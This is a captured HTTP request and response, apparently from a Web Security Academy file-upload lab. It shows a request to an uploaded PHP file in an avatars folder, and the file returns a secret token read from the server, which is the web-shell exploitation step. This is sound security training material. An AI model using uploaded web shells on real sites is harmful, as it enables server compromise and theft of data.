 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /files/avatars/ava.php HTTP/1.1
2 Host: acdc1f081e89d935c026b2ec00fa0037.web-security-academy.net
3 Cookie: session=Pbc4MdMm6eN3gBv2iUtwqnUyWbLuTCDX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acdc1f081e89d935c026b2ec00fa0037.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 14:52:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 HcbO8ceYwffYiZNeyhYYrbtl2JBM4Sto